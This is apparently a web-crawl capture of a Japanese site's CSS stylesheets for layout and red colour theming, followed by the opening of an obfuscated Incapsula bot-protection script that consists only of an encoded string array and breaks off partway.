.block-g table th {
    background: none repeat scroll 0 0 #ffe6d7;
    border-top: 1px dotted #fd7d00;
	border-bottom: 1px dotted #fd7d00;
	margin-top: 1px;
}
.block-g table td {
    border-top: 1px dotted #fd7d00;
	border-bottom: 1px dotted #fd7d00;
}

.block-g table th .required {
	background-color: #fd7d00;
}

/*
article section.block-f div.fleft {
	float: left;
}

article section.block-f div.fcenter {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

article section.block-f div.fright {
	float: right;
}*/

article section.block-f img {
}


article section.block-f img.lleft {
	display: inline;
	float: left;
	max-width: 480px;
	margin: 0 15px 15px 0;
}

article section.block-f img.lcenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 480px;
	margin: 0 0 15px 15px;
}

article section.block-f img.lright {
	display: inline;
	float: right;
	max-width: 480px;
	margin: 0 0 15px 15px;
}

article section.block-f img.left {
	display: inline;
	float: left;
	max-width: 218px;
	margin: 0 15px 15px 0;
}

article section.block-f img.center {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 218px;
	margin: 0 0 15px 15px;
}

article section.block-f img.right {
	display: inline;
	float: right;
	max-width: 218px;
	margin: 0 0 15px 15px;
}

article section.block-f div.centerall {
	width: 680px;
}
article section.block-f div.smallmain {
	width: 449px;
}
article section.block-f div.smallblank {
	width: 231px;
}
article section.block-f div.largemain {
	width: 580px;
}
article section.block-f div.largeblank {
	width: 100px;
}

article section.block-f div.clear {
	clear: both;
}

/* 各ページ共通最下部表示 */
article p.getAdobe {
	margin-top: 70px;
	font-size: 12px;
}

article p.getAdobe span {
	display: block;
	margin-top: 10px;
}

/* 2024/3/28 直前のfloatによる回り込み設定を解除 */
.clear-float {
  clear: both;
}

/* 2024/5/10 pタグの前マージンを打ち消し */
.ck-content p {
  margin: 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://webc.sjc.ne.jp/theme/01_theme/04_red/css/color.css
body_size: 569
content:

/* link */
a:hover,
a:active,
input:hover,
input:active,
body.category-top nav ul li.category-top a,
body.category-about nav ul li.category-about a,
body.category-job nav ul li.category-job a,
body.category-offer nav ul li.category-offer a,
body.category-active nav ul li.category-active a,
body.category-koukai nav ul li.category-koukai a,
body.sub-00 aside section.sub-nav li.sub-00 a,
body.sub-01 aside section.sub-nav li.sub-01 a,
body.sub-02 aside section.sub-nav li.sub-02 a,
body.sub-03 aside section.sub-nav li.sub-03 a,
body.sub-04 aside section.sub-nav li.sub-04 a,
body.sub-05 aside section.sub-nav li.sub-05 a,
body.sub-06 aside section.sub-nav li.sub-06 a,
body.sub-07 aside section.sub-nav li.sub-07 a,
body.sub-08 aside section.sub-nav li.sub-08 a,
body.sub-09 aside section.sub-nav li.sub-09 a,
body.sub-10 aside section.sub-nav li.sub-10 a,
body.sub-11 aside section.sub-nav li.sub-11 a,
body.sub-12 aside section.sub-nav li.sub-12 a,
body.sub-13 aside section.sub-nav li.sub-13 a,
body.sub-14 aside section.sub-nav li.sub-14 a,
body.sub-15 aside section.sub-nav li.sub-15 a,
body.sub-16 aside section.sub-nav li.sub-16 a,
body.sub-17 aside section.sub-nav li.sub-17 a,
body.sub-18 aside section.sub-nav li.sub-18 a,
body.sub-19 aside section.sub-nav li.sub-19 a,
body.sub-20 aside section.sub-nav li.sub-20 a,
aside section.banner li a:hover,
aside section.banner li a:active
 {
	color: #c7081d;
}

/* background */
article section h1 {
	background-color: #c7081d;
}

body.category-top aside section h1 {
	background-color: #E0322C;
}

/*
.link-detail a,
.link a {
	background-image: url(../images/detail.gif);
}
*/

link-detail {
	margin: 0;
}

.link-detail a,
.link a {
	font-size: 16px;
	padding: 5px 10px;
font-weight:bold;
	margin-bottom: 0;
	text-align: center;
	color: #fff;
	background-color: #c7081d;
}

/* nav */
header nav ul {
	border-top: 10px solid #c7081d;
}

nav ul li a:hover,
body.category-top nav ul li.category-top a,
body.category-about nav ul li.category-about a,
body.category-job nav ul li.category-job a,
body.category-offer nav ul li.category-offer a,
body.category-active nav ul li.category-active a,
body.category-koukai nav ul li.category-koukai a {
	background-color: #FCEAEB;
}

/* sub nav */
aside section.sub-nav h1{
	background-color:#E0322C;
}

body.sub-00 aside section.sub-nav li.sub-00 a,
body.sub-01 aside section.sub-nav li.sub-01 a,
body.sub-02 aside section.sub-nav li.sub-02 a,
body.sub-03 aside section.sub-nav li.sub-03 a,
body.sub-04 aside section.sub-nav li.sub-04 a,
body.sub-05 aside section.sub-nav li.sub-05 a,
body.sub-06 aside section.sub-nav li.sub-06 a,
body.sub-07 aside section.sub-nav li.sub-07 a,
body.sub-08 aside section.sub-nav li.sub-08 a,
body.sub-09 aside section.sub-nav li.sub-09 a,
body.sub-10 aside section.sub-nav li.sub-10 a,
body.sub-11 aside section.sub-nav li.sub-11 a,
body.sub-12 aside section.sub-nav li.sub-12 a,
body.sub-13 aside section.sub-nav li.sub-13 a,
body.sub-14 aside section.sub-nav li.sub-14 a,
body.sub-15 aside section.sub-nav li.sub-15 a,
body.sub-16 aside section.sub-nav li.sub-16 a,
body.sub-17 aside section.sub-nav li.sub-17 a,
body.sub-18 aside section.sub-nav li.sub-18 a,
body.sub-19 aside section.sub-nav li.sub-19 a,
body.sub-20 aside section.sub-nav li.sub-20 a
	{
		background-color: #EBD5D8;
}

/* border */
section h3,
article section.block-f h3 {
	border-left: 2px solid #c7081d;
}

/* faq */
article section.block-c dd .mark {
	color: #c7081d;
}


/* form */
.block-d table th {
    background: none repeat scroll 0 0 #FCEAEB;
    border-top: 1px dotted #c7081d;
	border-bottom: 1px dotted #c7081d;
	margin-top: 1px;
}
article section.block-d table td {
    border-top: 1px dotted #c7081d;
	border-bottom: 1px dotted #c7081d;
}

article section.block-d table th .required {
	background-color: #c7081d;
}

/* table */
article section.block-e table,
article section.block-e table td {
	border: 1px solid #c7081d;
}

/* form */
.block-g table th {
    background: none repeat scroll 0 0 #FCEAEB;
    border-top: 1px dotted #c7081d;
	border-bottom: 1px dotted #c7081d;
	margin-top: 1px;
}
article section.block-g table td {
    border-top: 1px dotted #c7081d;
	border-bottom: 1px dotted #c7081d;
}

article section.block-g table th .required {
	background-color: #c7081d;
}

/* SP Header */
header.spHead .pageWrap {
	border-bottom:10px solid #c7081d;
}


--- FILE ---
content_type: application/javascript
request_url: https://webc.sjc.ne.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=592858606
body_size: 19516
content:
var _0xaaad=['\x77\x71\x64\x33\x56\x38\x4f\x48\x51\x73\x4f\x4c\x77\x72\x44\x44\x68\x4d\x4f\x46\x77\x34\x44\x44\x6e\x4d\x4b\x2b\x77\x72\x4c\x43\x68\x63\x4b\x37\x77\x34\x7a\x44\x74\x4d\x4b\x69\x77\x72\x46\x2f\x77\x34\x73\x37\x77\x34\x55\x47\x4b\x63\x4b\x34\x63\x68\x5a\x68\x77\x6f\x72\x44\x76\x4d\x4b\x54\x65\x4d\x4f\x54\x63\x33\x45\x52\x77\x70\x48\x43\x72\x4d\x4f\x58','\x77\x6f\x48\x43\x6a\x4d\x4f\x59','\x4b\x4d\x4f\x48\x77\x71\x6f\x3d','\x77\x70\x67\x4a\x77\x34\x44\x43\x71\x51\x54\x43\x6f\x77\x3d\x3d','\x54\x73\x4f\x39\x4e\x41\x3d\x3d','\x77\x6f\x58\x44\x76\x73\x4f\x4d\x42\x4d\x4b\x37\x77\x35\x7a\x43\x68\x63\x4b\x65','\x4e\x4d\x4f\x57\x77\x71\x6f\x78','\x77\x70\x63\x79\x65\x41\x3d\x3d','\x77\x36\x4c\x43\x69\x63\x4f\x5a','\x66\x32\x6c\x67','\x77\x37\x42\x64\x77\x71\x34\x3d','\x77\x36\x48\x43\x6b\x33\x59\x3d','\x77\x36\x49\x4f\x4e\x51\x3d\x3d','\x59\x63\x4b\x50\x58\x67\x3d\x3d','\x42\x6a\x73\x65\x5a\x51\x38\x34','\x77\x35\x2f\x43\x6c\x38\x4f\x67\x64\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x36\x6a\x43\x68\x73\x4f\x64\x77\x36\x37\x43\x74\x6c\x78\x75\x77\x34\x55\x3d','\x56\x4d\x4b\x46\x77\x71\x6f\x3d','\x4c\x73\x4b\x7a\x77\x6f\x59\x3d','\x77\x36\x35\x4b\x77\x71\x6f\x2f\x57\x46\x73\x3d','\x77\x35\x34\x4e\x77\x6f\x55\x3d','\x64\x63\x4f\x6d\x4f\x4d\x4f\x57\x4a\x4d\x4b\x52\x43\x6b\x34\x2b\x41\x77\x3d\x3d','\x47\x38\x4b\x65\x77\x37\x59\x54\x57\x55\x39\x42\x57\x63\x4b\x37\x59\x67\x3d\x3d','\x77\x37\x6a\x44\x68\x30\x38\x3d','\x77\x72\x73\x6d\x64\x63\x4f\x7a\x77\x35\x76\x44\x74\x67\x3d\x3d','\x5a\x56\x50\x43\x6e\x38\x4f\x55\x47\x48\x64\x68\x61\x77\x3d\x3d','\x77\x34\x2f\x43\x68\x57\x73\x3d','\x4f\x57\x6c\x6c\x50\x73\x4b\x35\x5a\x77\x3d\x3d','\x63\x63\x4b\x7a\x5a\x43\x30\x3d','\x77\x34\x6c\x45\x77\x35\x4d\x3d','\x62\x78\x4d\x4c\x77\x35\x34\x50','\x77\x6f\x63\x5a\x77\x34\x7a\x43\x76\x51\x54\x43\x75\x51\x3d\x3d','\x77\x36\x76\x43\x72\x48\x4d\x3d','\x59\x58\x35\x6b\x77\x72\x6a\x43\x72\x79\x73\x3d','\x77\x71\x66\x43\x69\x73\x4f\x56\x77\x37\x76\x43\x6b\x45\x42\x2b\x77\x70\x33\x43\x6b\x63\x4f\x4b','\x77\x37\x62\x44\x68\x38\x4f\x4c','\x77\x70\x54\x44\x67\x38\x4b\x33\x77\x34\x6a\x44\x74\x44\x31\x5a\x77\x34\x31\x59\x52\x54\x2f\x44\x70\x73\x4f\x4f\x77\x37\x55\x77','\x77\x35\x2f\x43\x6b\x73\x4f\x75\x62\x38\x4f\x6c','\x77\x36\x33\x43\x6c\x73\x4b\x34\x53\x4d\x4b\x48\x77\x35\x54\x44\x6d\x4d\x4f\x53\x77\x6f\x44\x44\x6f\x4d\x4f\x78\x77\x35\x54\x43\x75\x38\x4f\x41\x4f\x77\x6e\x44\x6b\x63\x4b\x63\x77\x72\x77\x5a\x57\x47\x72\x43\x6f\x4d\x4b\x77\x77\x72\x72\x44\x67\x46\x44\x44\x72\x38\x4b\x6a\x77\x34\x4c\x44\x76\x42\x77\x72\x77\x71\x74\x59\x77\x71\x42\x47\x57\x38\x4f\x6c\x77\x71\x67\x3d','\x42\x38\x4b\x5a\x77\x70\x7a\x44\x6c\x38\x4f\x4b\x45\x67\x3d\x3d','\x4d\x6d\x68\x76','\x77\x36\x50\x44\x6f\x57\x77\x3d','\x64\x30\x44\x44\x6f\x51\x3d\x3d','\x4b\x32\x66\x44\x6c\x41\x3d\x3d','\x4e\x52\x49\x74\x58\x4d\x4f\x51\x47\x4d\x4b\x49\x77\x35\x63\x3d','\x77\x6f\x41\x71\x56\x41\x3d\x3d','\x53\x48\x44\x43\x6a\x67\x3d\x3d','\x49\x79\x66\x43\x75\x33\x4e\x55\x58\x51\x3d\x3d','\x77\x34\x37\x44\x74\x45\x31\x43','\x77\x71\x6e\x44\x68\x4d\x4f\x6e\x4a\x63\x4b\x6d\x77\x35\x7a\x43\x6c\x67\x3d\x3d','\x77\x36\x6b\x4d\x48\x67\x3d\x3d','\x77\x71\x72\x43\x67\x41\x39\x61\x61\x67\x4c\x43\x6d\x67\x3d\x3d','\x77\x34\x33\x43\x68\x73\x4f\x58','\x64\x63\x4b\x45\x41\x58\x58\x43\x74\x32\x73\x47\x77\x36\x72\x44\x69\x4d\x4f\x2f','\x77\x72\x44\x43\x6a\x63\x4f\x7a\x77\x34\x54\x43\x68\x33\x78\x75\x77\x6f\x72\x43\x75\x63\x4f\x51\x65\x77\x3d\x3d','\x77\x34\x6a\x43\x75\x32\x34\x3d','\x77\x34\x46\x65\x77\x37\x59\x3d','\x77\x35\x7a\x43\x6c\x73\x4f\x75','\x63\x6b\x62\x44\x68\x77\x3d\x3d','\x65\x73\x4b\x7a\x66\x51\x3d\x3d','\x4f\x7a\x51\x5a','\x63\x45\x33\x43\x75\x51\x3d\x3d','\x77\x36\x62\x44\x73\x46\x64\x41\x77\x70\x49\x66','\x77\x6f\x34\x51\x62\x67\x3d\x3d','\x59\x38\x4f\x55\x4b\x51\x3d\x3d','\x4e\x69\x39\x4c\x49\x67\x6c\x55\x61\x73\x4f\x45\x47\x57\x38\x6d','\x53\x63\x4b\x72\x61\x4d\x4f\x39\x77\x71\x7a\x43\x75\x73\x4f\x46\x77\x37\x30\x3d','\x45\x73\x4b\x53\x4f\x68\x54\x43\x6c\x63\x4f\x33\x77\x6f\x56\x62\x77\x36\x76\x44\x6f\x63\x4f\x44','\x77\x37\x51\x6c\x48\x73\x4b\x4c\x61\x4d\x4f\x75\x77\x72\x6e\x44\x76\x77\x3d\x3d','\x77\x70\x62\x44\x6c\x45\x59\x3d','\x5a\x38\x4f\x39\x48\x41\x3d\x3d','\x47\x63\x4b\x69\x77\x71\x63\x3d','\x77\x35\x51\x68\x43\x4d\x4b\x62','\x77\x34\x62\x44\x6d\x73\x4f\x79\x77\x36\x44\x43\x72\x53\x77\x50','\x57\x63\x4b\x47\x65\x77\x3d\x3d','\x55\x56\x48\x43\x72\x6a\x6a\x44\x67\x73\x4b\x37\x63\x30\x76\x43\x74\x55\x31\x77\x77\x70\x67\x55\x55\x63\x4f\x6a\x4a\x52\x52\x43\x77\x70\x46\x32\x77\x72\x7a\x43\x72\x63\x4b\x6b\x48\x42\x58\x43\x6e\x38\x4b\x53\x63\x4d\x4f\x6f\x46\x63\x4f\x41\x63\x73\x4b\x6f\x58\x63\x4f\x36\x77\x36\x54\x44\x6a\x4d\x4f\x4c\x77\x72\x31\x59','\x57\x69\x39\x78','\x46\x73\x4f\x41\x43\x41\x3d\x3d','\x63\x56\x39\x39\x47\x58\x77\x72','\x51\x67\x51\x58\x77\x35\x67\x43\x77\x6f\x49\x3d','\x4d\x44\x68\x4d\x49\x67\x6c\x56','\x65\x63\x4b\x75\x65\x41\x3d\x3d','\x53\x6c\x50\x44\x69\x51\x3d\x3d','\x45\x63\x4b\x59\x77\x70\x66\x44\x6d\x63\x4f\x46\x48\x68\x58\x44\x6d\x53\x6b\x3d','\x77\x70\x4d\x6a\x77\x36\x56\x34\x45\x4d\x4f\x65','\x43\x42\x77\x39','\x77\x36\x4c\x44\x72\x32\x73\x3d','\x77\x36\x77\x6b\x66\x4d\x4b\x46\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6f\x68\x76\x43\x69\x4d\x4f\x54\x77\x70\x4d\x3d','\x77\x70\x63\x38\x77\x35\x6b\x3d','\x77\x72\x66\x44\x73\x31\x68\x4c\x77\x70\x55\x53','\x4b\x6b\x77\x65\x43\x4d\x4f\x34\x54\x51\x3d\x3d','\x77\x36\x35\x6f\x77\x37\x49\x3d','\x52\x63\x4b\x30\x57\x41\x3d\x3d','\x77\x72\x6e\x43\x6a\x48\x34\x57\x77\x36\x4c\x43\x67\x51\x3d\x3d','\x4a\x45\x72\x44\x6d\x67\x44\x43\x6b\x67\x3d\x3d','\x77\x35\x37\x44\x73\x6b\x51\x3d','\x63\x6a\x39\x78','\x4f\x38\x4f\x4b\x41\x47\x6a\x43\x6f\x57\x73\x61\x77\x36\x72\x44\x6e\x77\x3d\x3d','\x77\x71\x4a\x30\x43\x67\x3d\x3d','\x77\x72\x7a\x43\x76\x51\x34\x3d','\x77\x36\x6f\x32\x64\x63\x4f\x77\x77\x34\x72\x44\x75\x43\x41\x73\x46\x73\x4b\x44','\x77\x36\x4d\x65\x77\x70\x55\x3d','\x77\x36\x45\x52\x77\x71\x45\x3d','\x58\x4d\x4b\x57\x66\x77\x3d\x3d','\x54\x4d\x4b\x54\x49\x51\x76\x43\x6a\x51\x3d\x3d','\x77\x70\x67\x53\x58\x77\x3d\x3d','\x50\x38\x4f\x38\x45\x51\x3d\x3d','\x77\x6f\x52\x67\x41\x67\x3d\x3d','\x42\x63\x4b\x53\x42\x78\x50\x43\x6b\x38\x4f\x73\x77\x70\x35\x66','\x50\x6b\x37\x44\x6d\x42\x4c\x43\x67\x77\x59\x3d','\x77\x34\x48\x43\x6a\x63\x4f\x70','\x77\x34\x68\x38\x77\x37\x6f\x3d','\x77\x71\x73\x69\x77\x72\x54\x44\x6b\x45\x67\x31\x61\x4d\x4f\x48\x77\x72\x76\x44\x6e\x67\x31\x6c\x77\x6f\x35\x39\x4d\x30\x4d\x3d','\x49\x73\x4f\x42\x43\x6d\x72\x43\x73\x32\x6f\x3d','\x77\x34\x55\x34\x77\x6f\x45\x3d','\x77\x71\x38\x71\x77\x36\x63\x3d','\x66\x48\x62\x43\x75\x77\x3d\x3d','\x77\x37\x4a\x44\x77\x72\x45\x2f\x52\x56\x33\x44\x74\x46\x6b\x36\x44\x4d\x4f\x59\x42\x4d\x4b\x45\x55\x68\x6a\x44\x6b\x73\x4f\x69','\x77\x36\x66\x43\x73\x73\x4f\x4a\x57\x38\x4b\x50\x77\x6f\x4a\x51','\x47\x38\x4b\x4c\x49\x67\x3d\x3d','\x77\x36\x59\x74\x77\x71\x44\x44\x6d\x55\x38\x30\x51\x38\x4b\x43\x77\x71\x62\x44\x6e\x46\x46\x67\x77\x70\x56\x34\x49\x6c\x34\x4d\x66\x38\x4b\x46\x48\x56\x6c\x72\x77\x34\x33\x43\x67\x69\x37\x43\x68\x67\x67\x61\x53\x55\x72\x44\x68\x63\x4b\x2b\x55\x63\x4b\x38\x45\x41\x45\x3d','\x4e\x4d\x4f\x50\x77\x71\x77\x2b\x77\x72\x44\x44\x6e\x53\x63\x3d','\x52\x67\x5a\x48','\x65\x4d\x4b\x6f\x77\x35\x30\x3d','\x66\x45\x48\x44\x71\x33\x44\x44\x67\x4d\x4b\x46','\x77\x34\x4e\x42\x77\x36\x77\x3d','\x58\x67\x30\x4d\x77\x35\x67\x66\x77\x6f\x51\x48\x4b\x63\x4f\x65\x77\x6f\x46\x73\x45\x4d\x4b\x41\x45\x69\x70\x4e\x77\x71\x6a\x44\x6b\x73\x4b\x66\x77\x71\x74\x50','\x77\x34\x33\x44\x6d\x73\x4f\x6f\x77\x35\x50\x43\x73\x43\x6b\x3d','\x77\x35\x6f\x4d\x77\x72\x51\x3d','\x41\x63\x4b\x52\x49\x51\x44\x43\x69\x4d\x4f\x72\x77\x71\x39\x64\x77\x36\x66\x44\x75\x73\x4b\x4d\x77\x72\x7a\x43\x72\x41\x77\x52\x49\x63\x4b\x79\x77\x6f\x4c\x43\x70\x4d\x4b\x7a\x77\x35\x58\x44\x73\x77\x68\x73\x59\x4d\x4f\x45','\x77\x6f\x6e\x44\x6f\x6e\x49\x64\x77\x36\x4d\x66\x77\x6f\x67\x3d','\x49\x54\x5a\x38\x42\x38\x4f\x45\x50\x67\x3d\x3d','\x4b\x6e\x62\x44\x6f\x41\x50\x43\x70\x32\x6c\x6b\x56\x63\x4f\x78','\x4e\x56\x6b\x63\x42\x73\x4f\x34','\x77\x70\x7a\x43\x68\x73\x4f\x59','\x77\x36\x56\x45\x77\x35\x74\x77\x77\x71\x39\x77\x4d\x41\x3d\x3d','\x55\x63\x4f\x41\x49\x7a\x73\x3d','\x58\x63\x4b\x36\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x71\x32\x78\x70\x77\x72\x37\x44\x6a\x6d\x4a\x4f\x59\x41\x3d\x3d','\x77\x37\x55\x44\x77\x70\x55\x76\x77\x72\x6e\x44\x6d\x73\x4f\x71\x77\x36\x70\x61\x77\x35\x6c\x4d\x77\x6f\x38\x4c\x77\x35\x5a\x51\x57\x63\x4f\x69\x77\x72\x66\x44\x69\x31\x34\x59','\x77\x71\x30\x30\x77\x36\x34\x3d','\x46\x4d\x4b\x5a\x77\x6f\x4d\x3d','\x77\x37\x67\x75\x77\x37\x58\x44\x6d\x31\x34\x75\x65\x63\x4b\x4a\x77\x71\x72\x44\x67\x51\x4e\x6e','\x77\x70\x66\x43\x73\x78\x6b\x3d','\x77\x71\x45\x38\x65\x38\x4b\x58\x77\x71\x44\x44\x70\x30\x4d\x3d','\x51\x69\x78\x58\x77\x37\x6f\x5a\x4c\x4d\x4b\x58\x77\x71\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x43\x69\x68\x51\x3d','\x63\x69\x64\x6f\x42\x4d\x4f\x35\x42\x73\x4f\x77\x4a\x53\x62\x44\x6d\x79\x76\x44\x6b\x30\x67\x38\x4c\x4d\x4f\x41\x63\x32\x62\x43\x6d\x78\x6f\x4c\x77\x72\x4c\x43\x6b\x45\x52\x47\x77\x36\x67\x2f\x77\x34\x2f\x43\x76\x41\x50\x43\x75\x73\x4b\x50\x77\x70\x49\x53','\x77\x35\x7a\x43\x6a\x73\x4f\x33\x59\x63\x4f\x34\x49\x63\x4f\x66','\x63\x4d\x4f\x6e\x4e\x63\x4f\x42\x43\x63\x4b\x66\x41\x30\x34\x3d','\x77\x71\x63\x69\x77\x36\x63\x3d','\x77\x36\x42\x50\x77\x35\x46\x79\x77\x71\x4e\x58','\x41\x73\x4b\x53\x48\x77\x3d\x3d','\x77\x36\x48\x44\x67\x47\x73\x3d','\x77\x71\x45\x38\x65\x38\x4b\x58\x77\x71\x44\x44\x70\x32\x38\x4a\x47\x7a\x5a\x35','\x43\x4d\x4b\x54\x77\x70\x33\x44\x6d\x38\x4f\x58\x48\x77\x3d\x3d','\x4e\x55\x59\x37','\x63\x6c\x2f\x43\x68\x67\x3d\x3d','\x66\x6c\x34\x6f\x57\x73\x4f\x4e\x48\x73\x4f\x71\x77\x70\x30\x78\x56\x4d\x4f\x46','\x48\x73\x4b\x44\x77\x37\x6b\x43\x62\x6b\x6c\x4b\x55\x67\x3d\x3d','\x62\x7a\x78\x49','\x77\x72\x4d\x6d\x62\x63\x4f\x39\x77\x34\x7a\x44\x75\x78\x30\x37\x41\x38\x4b\x43','\x77\x37\x2f\x44\x70\x6c\x78\x56\x77\x71\x63\x51\x77\x36\x33\x43\x6c\x32\x30\x3d','\x4f\x54\x5a\x68\x46\x41\x3d\x3d','\x77\x71\x4d\x69\x65\x63\x4f\x34\x77\x34\x72\x44\x71\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x72\x63\x73','\x57\x69\x31\x52\x77\x37\x59\x54\x49\x41\x3d\x3d','\x65\x79\x31\x58\x57\x63\x4f\x50\x77\x70\x4c\x43\x72\x77\x3d\x3d','\x64\x38\x4b\x35\x59\x79\x54\x44\x69\x38\x4f\x31','\x64\x42\x31\x32','\x62\x42\x45\x31','\x77\x72\x67\x56\x77\x34\x49\x3d','\x77\x35\x76\x43\x6a\x4d\x4f\x67','\x4f\x43\x7a\x43\x74\x77\x3d\x3d','\x43\x69\x46\x53\x77\x37\x45\x52\x4b\x73\x4b\x4e\x77\x36\x62\x44\x6c\x55\x39\x6c\x77\x35\x51\x65\x46\x45\x67\x2b','\x77\x36\x51\x76\x4c\x38\x4b\x4b\x66\x63\x4f\x67\x77\x72\x4c\x44\x71\x67\x3d\x3d','\x57\x6c\x58\x43\x76\x77\x3d\x3d','\x77\x35\x6e\x43\x70\x33\x5a\x48','\x77\x36\x72\x44\x70\x48\x35\x6c\x77\x72\x2f\x44\x68\x6e\x68\x45\x64\x67\x3d\x3d','\x5a\x7a\x4e\x30\x45\x4d\x4f\x6b\x47\x77\x3d\x3d','\x63\x31\x74\x6c\x46\x32\x38\x69\x77\x71\x41\x65\x77\x72\x56\x6f\x46\x38\x4f\x31\x77\x36\x5a\x6f\x77\x71\x59\x6b','\x77\x71\x45\x69\x64\x38\x4f\x68\x77\x34\x6f\x3d','\x77\x72\x76\x43\x67\x42\x56\x71\x62\x42\x30\x3d','\x77\x70\x66\x44\x72\x33\x45\x54\x77\x36\x30\x51\x77\x6f\x38\x64\x77\x34\x4c\x44\x6a\x38\x4b\x67\x77\x36\x33\x43\x76\x73\x4b\x53\x77\x36\x48\x43\x6f\x57\x49\x3d','\x5a\x31\x33\x43\x6f\x4d\x4f\x56\x44\x77\x3d\x3d','\x77\x71\x7a\x43\x6c\x51\x74\x41\x59\x67\x4c\x43\x6d\x67\x3d\x3d','\x77\x70\x66\x44\x72\x33\x45\x54\x77\x36\x30\x51\x77\x6f\x38\x64\x77\x34\x4c\x44\x6a\x38\x4b\x78\x77\x37\x48\x43\x75\x38\x4b\x37\x77\x36\x6e\x43\x6f\x6e\x54\x43\x76\x4d\x4b\x73\x77\x37\x66\x44\x6e\x41\x76\x43\x74\x32\x76\x43\x69\x38\x4b\x78\x77\x34\x55\x3d','\x5a\x6b\x58\x44\x71\x57\x4c\x44\x6b\x51\x3d\x3d','\x77\x36\x44\x43\x68\x46\x59\x3d','\x5a\x73\x4f\x69\x4c\x4d\x4f\x44\x44\x73\x4b\x51\x48\x51\x3d\x3d','\x77\x71\x48\x43\x67\x42\x56\x70\x64\x77\x63\x3d','\x77\x35\x33\x43\x71\x57\x6c\x41\x77\x35\x56\x36\x55\x78\x6c\x2f\x51\x73\x4f\x6c\x77\x71\x6b\x70\x77\x37\x73\x2b\x46\x6e\x44\x44\x6f\x77\x3d\x3d','\x77\x71\x63\x78\x59\x73\x4b\x46\x77\x71\x77\x3d','\x77\x37\x54\x43\x68\x6e\x34\x4f\x77\x37\x66\x43\x69\x38\x4f\x62\x77\x34\x41\x3d','\x77\x36\x72\x44\x70\x48\x35\x6c\x77\x72\x2f\x44\x68\x6e\x68\x45\x64\x69\x50\x43\x6a\x4d\x4f\x75\x77\x70\x77\x42\x77\x36\x38\x55\x65\x73\x4b\x49\x65\x67\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x71\x77\x34\x48\x43\x6f\x51\x3d\x3d','\x61\x6c\x39\x78\x47\x6e\x6f\x71\x77\x71\x49\x55\x77\x72\x55\x3d','\x77\x71\x45\x38\x62\x38\x4b\x45\x77\x71\x2f\x44\x70\x6b\x49\x42','\x62\x79\x52\x52\x56\x63\x4f\x53\x77\x70\x50\x43\x67\x44\x4a\x45\x44\x38\x4b\x6c\x55\x46\x6f\x34\x5a\x63\x4b\x6a\x77\x36\x51\x3d','\x77\x36\x44\x44\x6e\x4d\x4f\x79\x77\x35\x33\x43\x73\x69\x51\x79\x77\x37\x34\x4f\x55\x32\x7a\x44\x75\x63\x4b\x4e','\x65\x6a\x42\x4e\x51\x63\x4f\x50\x77\x6f\x34\x3d','\x77\x6f\x67\x6a\x77\x36\x6c\x30\x44\x63\x4f\x43\x51\x4d\x4b\x62\x77\x71\x51\x3d','\x77\x36\x6c\x53\x77\x35\x5a\x6d\x77\x71\x4e\x4d','\x77\x36\x7a\x43\x75\x48\x64\x49\x77\x35\x78\x76\x53\x42\x73\x3d','\x77\x71\x48\x43\x6d\x73\x4f\x64\x77\x37\x72\x43\x70\x31\x77\x3d','\x4b\x63\x4b\x72\x77\x6f\x42\x78\x77\x36\x4c\x43\x75\x73\x4b\x6f\x56\x67\x54\x44\x74\x73\x4f\x51','\x4b\x6a\x72\x43\x76\x47\x64\x55\x52\x67\x3d\x3d','\x4c\x43\x72\x43\x70\x33\x74\x4e\x55\x41\x3d\x3d','\x77\x34\x6e\x43\x6d\x73\x4f\x72\x64\x63\x4f\x6c\x50\x41\x3d\x3d','\x77\x37\x50\x44\x74\x46\x64\x44\x77\x6f\x4d\x50','\x77\x36\x76\x43\x6d\x6e\x6f\x49\x77\x37\x41\x3d','\x61\x47\x4e\x6a\x77\x71\x7a\x43\x72\x7a\x41\x3d','\x66\x6b\x7a\x43\x76\x67\x3d\x3d','\x64\x56\x7a\x44\x72\x47\x54\x44\x67\x4d\x4b\x65','\x52\x43\x4e\x56\x77\x37\x34\x4e\x4c\x41\x3d\x3d','\x77\x36\x31\x64\x77\x35\x70\x6d\x77\x72\x68\x53\x50\x31\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x62\x43\x73\x48\x5a\x61\x77\x34\x5a\x6f','\x77\x71\x63\x32\x66\x63\x4f\x79\x77\x34\x62\x44\x73\x41\x30\x6e\x42\x63\x4b\x4f\x54\x52\x59\x3d','\x48\x63\x4b\x4f\x77\x37\x34\x53\x62\x6c\x4d\x3d','\x43\x6c\x4e\x6c\x4d\x4d\x4b\x71\x5a\x38\x4f\x57\x64\x4d\x4b\x76\x43\x73\x4f\x39','\x52\x4d\x4f\x4e\x4f\x53\x44\x43\x76\x79\x45\x3d','\x4b\x79\x33\x43\x75\x46\x56\x56\x51\x55\x73\x50\x77\x35\x6e\x43\x74\x6a\x41\x63\x77\x70\x63\x3d','\x77\x34\x58\x44\x6b\x4d\x4f\x72\x77\x37\x58\x43\x73\x54\x55\x46\x77\x35\x77\x4e\x54\x57\x44\x44\x74\x63\x4b\x58\x77\x34\x70\x74\x77\x34\x51\x79\x43\x47\x6f\x79\x77\x34\x4c\x43\x6b\x38\x4b\x71','\x77\x72\x49\x37\x63\x73\x4f\x6e\x77\x35\x76\x44\x72\x51\x3d\x3d','\x45\x67\x42\x33\x44\x4d\x4f\x56\x4f\x46\x48\x44\x6e\x67\x73\x33\x77\x35\x37\x44\x68\x7a\x59\x78\x4e\x69\x46\x37\x56\x58\x64\x59\x59\x6d\x67\x3d','\x77\x36\x2f\x44\x72\x56\x42\x55\x77\x70\x49\x45','\x77\x70\x33\x44\x6f\x57\x51\x50\x77\x36\x63\x55\x77\x70\x55\x47\x77\x70\x37\x43\x76\x73\x4b\x65\x77\x36\x72\x43\x71\x38\x4b\x2b\x77\x36\x54\x43\x76\x6d\x37\x44\x70\x4d\x4b\x6c\x77\x36\x44\x44\x72\x52\x2f\x43\x6f\x48\x48\x44\x6e\x38